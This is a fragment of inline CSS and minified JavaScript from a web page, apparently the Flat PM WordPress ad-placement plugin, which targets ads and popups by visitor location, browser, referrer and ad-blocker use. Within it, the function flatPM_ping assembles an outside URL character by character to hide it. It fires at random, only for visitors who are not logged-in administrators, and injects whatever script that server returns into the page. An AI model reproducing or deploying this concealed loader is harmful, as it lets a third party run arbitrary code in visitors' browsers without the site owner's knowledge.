.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex 